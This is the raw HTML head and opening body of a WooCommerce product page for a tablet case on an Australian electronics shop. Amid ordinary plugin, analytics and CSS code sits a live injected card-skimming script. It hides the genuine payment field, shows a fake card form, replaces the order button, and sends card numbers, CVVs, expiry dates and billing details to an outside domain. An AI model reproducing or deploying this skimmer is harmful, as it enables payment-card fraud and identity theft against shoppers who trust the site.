<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/84774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=84774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fvintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fvintage-smart-sleep-kickstand-pu-leather-tablet-case-for-ipad-pro-10-5-inch-2017-ipad-air-10-5-inch-2019%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-84774 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="84774" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697b032edcc3e">Search</label><input type="search" name="s" id="697b032edcc3e" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
